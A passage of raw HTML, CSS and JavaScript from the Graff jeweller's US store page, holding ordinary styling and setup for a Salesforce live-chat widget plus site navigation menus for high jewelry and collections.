c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: 'Welcome to Graff.\AOur Client Advisors will be delighted to answer your questions from Monday to Friday, between 9AM to 5:30 PM EST.\A\APlease enter the following information and we will be in contact via email shortly.';
	    }
	
	    .prechatUI .fieldList::before {
	        content: 'Welcome to Graff.\APlease enter the following information to start a new chat with one of our Client Advisors.';
	    }
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'en';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjOr',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Stores-Detail" data-querystring="id=beijing-peninsula">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa5125b44/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
